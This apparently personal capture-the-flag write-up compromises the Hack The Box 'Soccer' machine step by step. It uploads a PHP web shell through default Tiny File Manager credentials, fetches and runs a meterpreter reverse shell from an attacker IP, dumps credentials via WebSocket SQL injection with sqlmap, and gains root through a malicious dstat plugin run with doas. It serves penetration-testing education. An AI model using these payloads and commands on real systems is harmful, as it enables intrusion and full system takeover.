
This was a very interesting machine because you have to work with WebSockets which I somewhat knew about because I saw the word on the ZAP GUI but now I know about the channels, I know about the sort of requests it sends, I know a bit how to interact with them through wscat and how to use SQLMap to discover SQL injections through WebSocket requests. Thanks to IppSec’s video for all the know-how!
I was also surprised to learn about doas which is similar to sudo but which I didn’t know about. I feel that there’s quite a few points in the escalation where I would have been stuck for a long time had it not been for the guided mode. I might have kept looking towards the sudo exploits since the version 1.8.31 was vulnerable.
Enumeration Link to heading
After scanning, we see 3 ports including a web one:
22/tcp   open  ssh
80/tcp   open  http
9091/tcp open  xmltec-xmlmail
We see that the port redirects us to the location http://soccer.htb:
curl -I http://10.10.11.194/
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 16 Oct 2025 09:45:18 GMT
Content-Type: text/html
Content-Length: 178
Connection: keep-alive
Location: http://soccer.htb/
Let’s add the line:
10.10.11.194 soccer.htb
To our /etc/hosts file.

Nothing interesting on that page. Let’s fuzz for some subdomains, files and folders.
ffuf -w SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://soccer.htb/FUZZ" -ic

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://soccer.htb/FUZZ
 :: Wordlist         : FUZZ: /home/dvr/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

                        [Status: 200, Size: 6917, Words: 2196, Lines: 148,
tiny                    [Status: 301, Size: 178, Words: 6, Lines: 8,
                        [Status: 200, Size: 6917, Words: 2196, Lines: 148,
:: Progress: [220546/220546] :: Job [1/1] :: 505 req/sec :: Duration: [0:07:18] :: Errors: 0 ::
We find the /tiny folder. Let’s explore it:

Reading the docs of the Tiny File Manager project, we find that the default credentials are:
admin:admin@123for admin users ;user:12345for regular users.
We try the admin credentials and they work:

Exploitation Link to heading
Navigating the different files, we see that we can download and upload files to and from the file manager. The uploads are restricted to the /tiny/uploads directory however we seem to be able to upload any kind of files, without any restrictions on the extension.
Let’s create a payload:
msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=10.10.14.11 LPORT=1234 -f elf -o reverse1234.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1121480 bytes
Final size of elf file: 1121480 bytes
Saved as: reverse1234.elf
Let’s start an HTTP server to serve it:
http_server 1111
And upload a PHP file to get a (temporary) shell:
<?php system($_GET["cmd"]);?>
curl http://soccer.htb/tiny/uploads/shell.php\?cmd\=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
It works but the folder keeps being erased so we have to act fast. Let’s URL encode the following commands to query them with GET requests:
curl -O http://10.10.14.11:1111/reverse1234.elf

curl%20-O%20http%3A%2F%2F10.10.14.11%3A1111%2Freverse1234.elf
And:
bash reverse1234.elf

bash%20reverse1234.elf
So right after the upload, we’ll run the following commands in order:
curl "http://soccer.htb/tiny/uploads/shell.php?cmd=curl%20-O%20http%3A%2F%2F10.10.14.11%3A1111%2Freverse1234.elf"
curl "http://soccer.htb/tiny/uploads/shell.php?cmd=bash%20reverse1234.elf"
I can see a GET request coming to my server:
http_server 1111
Press ctrl+c to stop.
Serving on port 1111...
10.10.11.194 - - [16/Oct/2025 13:29:29] "GET /reverse1234.elf HTTP/1.1" 200 -
However I don’t get a shell back, which might mean that the file was not executed.

We can see the file appearing in the list:

We can change the permissions by clicking on the 0744 link (I’ve already changed them on the screenshot above, it should be 0644 by default).

Select “Execute” and you can execute the file:
curl "http://soccer.htb/tiny/uploads/shell.php?cmd=./reverse1234.elf"
Foothold Link to heading
And the shell comes back!
meterpreter > sysinfo
Computer     : 10.10.11.194
OS           : Ubuntu 20.04 (Linux 5.4.0-135-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
The shell is opened at the /var/www/html/tiny/uploads folder.
We can upload the famous executable: LinEnum.sh to get some idea of what’s going on:
./LinEnum.sh | tee -a enum_output.txt
The problem is that every time we upload it and run it, at some point the files are cleared. There’s probably some periodic program wiping the /uploads folder. We don’t have the permissions to write the above folders so we’ll have to find another folder that we can write. There’s the very useful /tmp folder which is very useful for that:
meterpreter > cd /tmp
meterpreter > upload LinEnum.sh
meterpreter > shell
chmod +x LinEnum.sh
./LinEnum.sh | tee -a enum_output.txt
meterpreter > download enum_output.txt
And there we can read the file.
Escalation Link to heading
We see the player user which is the only user other than root. We can list the content of the /home/player directory and note that there is a flag:
meterpreter > ls /home/player
Listing: /home/player
=====================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2025-10-16 11:33:54 +0200  .bash_history
100644/rw-r--r--  220   fil   2020-02-25 13:03:22 +0100  .bash_logout
100644/rw-r--r--  3771  fil   2020-02-25 13:03:22 +0100  .bashrc
040700/rwx------  4096  dir   2022-11-17 10:00:38 +0100  .cache
100644/rw-r--r--  807   fil   2020-02-25 13:03:22 +0100  .profile
020666/rw-rw-rw-  0     cha   2025-10-16 11:33:54 +0200  .viminfo
100640/rw-r-----  33    fil   2025-10-16 11:34:27 +0200  user.txt
We note that the sudo version is 1.8.31 which is vulnerable to an exploit. However, it doesn’t seem like we can exploit it yet.
Looking around the nginx web server we find a subdomain: soc-player.soccer.htb!
$ ls /etc/nginx/sites-enabled
ls /etc/nginx/sites-enabled
default  soc-player.htb
$ cat /etc/nginx/sites-enabled/soc-player.htb
$ cat /etc/nginx/sites-enabled/soc-player.htb
server {
	listen 80;
	listen [::]:80;

	server_name soc-player.soccer.htb;

	root /root/app/views;

	location / {
		proxy_pass http://localhost:3000;
		proxy_http_version 1.1;
		proxy_set_header Upgrade $http_upgrade;
		proxy_set_header Connection 'upgrade';
		proxy_set_header Host $host;
		proxy_cache_bypass $http_upgrade;
	}
}
Let’s add it to our hosts and check out the website!
It seems to be pretty similar to the basic website, except that it now has a login and signup page:

I sign up with the info: someone:SomePassword1234 and the mail: some@one.com and land on this page:

It appears that the input box in the middle takes in a ticket id and checks if it exists or not. A ticket id was attributed to me: 93463 and when I input it it says that it exists (my ticket exists therefore I am).
We see that this does not happen through web requests but through sockets. Let’s see what we can do:

We see that the socket with the content {"id":"66002"} is answered with a “Ticket Doesn’t Exist” message. We can interact through the terminal with the package wscat which is a “Netcat-like utility for WebSockets” as the docs put it.
wscat -c soc-player.soccer.htb:9091/ws # Sommetimes you need the "ws" at the end
Connected (press CTRL+C to quit)
> {"id":"12345"}
< Ticket Doesn't Exist
> {"id":"12345 OR 1=1 -- -"}
< Ticket Exists
We see that there seems to be a SQL injection vulnerability here. Let’s try SQLMap. Let’s install the package: python-websocket-client and then run the command:
sqlmap -u 'ws://soc-player.soccer.htb:9091' --data '{"id":"*"}'
This did not result in any interesting output, let’s try the following:
sqlmap -u 'ws://soc-player.soccer.htb:9091' --data '{"id":"*"}' --level 5 --threads 10 --dump --batch
--datato specify what the data sent to the URL should be, with the*wildcard to indicate where we want the injections to take place ;--level 5to test all the possible payloads at all the possible levels (GET, POST, Cookies, User-Agent etc.) I’m not sure if all of them apply to WebSockets though ;--threads 10to set the maximum number of threads so that it goes faster ;--dumpso that it dumps all the data it can find, I’ll sort it later ;--batchso that it automatically chooses the default option when prompted, and I can go take a shower while the tool works its magic.
We get the following results:
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
Sweet! We got a password for the player user. Let’s see if we can SSH as them:
ssh player@soccer.htb
player@soccer.htb's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
<SNIP>
Alright, we’re in! Let’s finally read that well deserved flag:
cat user.txt
<REDACTED>
You didn’t think I was going to let you admire that flag after I did all the work did you? Go fish!
Further Escalation Link to heading
Now we might be able to use the sudo version to escalate. Actually, our user cannot use sudo so we’ll have to find another way.
sudo -l
[sudo] password for player:
Sorry, user player may not run sudo on localhost.
We find the executable doas that we can execute as root:
ls -l /usr/local/bin
total 56
-rwsr-xr-x 1 root root 42224 Nov 17  2022 doas
-rwxr-xr-x 1 root root  2002 Nov 17  2022 doasedit
-rwxr-xr-x 1 root root  5471 Nov 17  2022 vidoas
There’s not much we seem to be able to run with doas unfortunately. Looking at the docs we see that there should be some kind of configuration file named doas.conf. Let’s try to find it:
find / -iname "*doas*" 2>/dev/null
/usr/local/share/man/man5/doas.conf.5
/usr/local/share/man/man1/doas.1
/usr/local/share/man/man8/vidoas.8
/usr/local/share/man/man8/doasedit.8
/usr/local/bin/doasedit
/usr/local/bin/doas
/usr/local/bin/vidoas
/usr/local/etc/doas.conf
We found it! Let’s see what it says:
cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
We see that we can run dstat with doas and we’re in luck, since it’s a GTFOBin as seen here. Reading that page, we learn that we could load any python script if it’s in one of the following folders:
~/.dstat/
(path of binary)/plugins/
/usr/share/dstat/
/usr/local/share/dstat/
We note that following the page’s instructions does not work since the ~/.dstat/ folder is apparently not available to the tool, maybe because it didn’t exist before we came in. We have no write privilege over /usr/share/dstat and /usr/bin/plugins but we can write /usr/local/share/dstat which is exactly what we’re going to do:
cd /usr/local/share/dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' > dstat_xxx.py
$ ls
dstat_xxx.py
$ doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
# whoami
root
# cat ~/root.txt
<REDACTED>
And……. GOAAAAAAAAAL!